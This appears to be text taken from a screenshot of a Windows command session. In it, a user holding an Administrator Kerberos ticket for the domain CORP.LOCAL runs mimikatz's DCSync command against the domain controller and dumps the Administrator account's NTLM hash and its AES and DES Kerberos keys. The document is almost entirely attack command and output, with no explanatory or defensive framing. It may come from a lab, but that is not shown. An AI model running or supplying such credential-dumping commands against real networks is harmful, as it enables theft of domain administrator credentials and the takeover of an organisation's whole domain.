 C:\Users\Marcus>klist
Current LogonId is 0:0x65a73
Cached Tickets: (1)
#0>     Client: Administrator @ CORP.LOCAL
        Server: krbtgt/corp.local @ CORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
        Start Time: 11/21/2023 10:44:26 (local)
        End Time:   11/21/2023 20:44:26 (local)
        Renew Time: 11/28/2023 10:44:26 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
C:\Users\Marcus>mimikatz.exe "lsadump::dcsync /domain:corp.local /user:CORP\Administrator" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:corp.local /user:CORP\Administrator
[DC] 'corp.local' will be the domain
[DC] 'DC01.corp.local' will be the DC server
[DC] 'CORP\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 10/24/2023 9:37:38 PM
Object Security ID   : S-1-5-21-2210306460-3916160529-4086031681-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a4c28a4706cced22d21a53ea914c9f61
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-97E43DMT68DAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : d6c8ce71527fff8617d6582c21a1bc6ff8697f972aafd338da140f303088c1a3
      aes128_hmac       (4096) : cd0dd3db15af921364047e1f7beadaba
      des_cbc_md5       (4096) : bcc8a219ec897685